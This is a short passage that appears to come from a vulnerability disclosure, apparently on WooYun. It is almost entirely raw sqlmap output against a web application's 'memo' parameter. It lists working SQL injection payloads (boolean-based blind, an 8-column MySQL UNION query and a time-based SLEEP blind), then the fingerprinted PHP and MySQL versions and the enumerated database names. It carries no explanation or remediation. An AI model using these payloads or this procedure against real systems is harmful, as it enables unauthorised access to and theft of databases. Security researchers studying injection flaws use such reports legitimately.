 Parameter: memo
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: memo=24节气' AND 1014=1014 AND 'TyXj'='TyXj&callback=
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: memo=24节气' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71656f64
71,0x6e734276796547544e65,0x716a626671),NULL,NULL,NULL#&callback=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: memo=24节气' AND SLEEP(5) AND 'zSLa'='zSLa&callback=
---
[16:46:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.19
back-end DBMS: MySQL 5.0.11
[16:46:11] [INFO] fetching database names
available databases [2]:
[*] ad
[*] information_schema
www.wooyun.org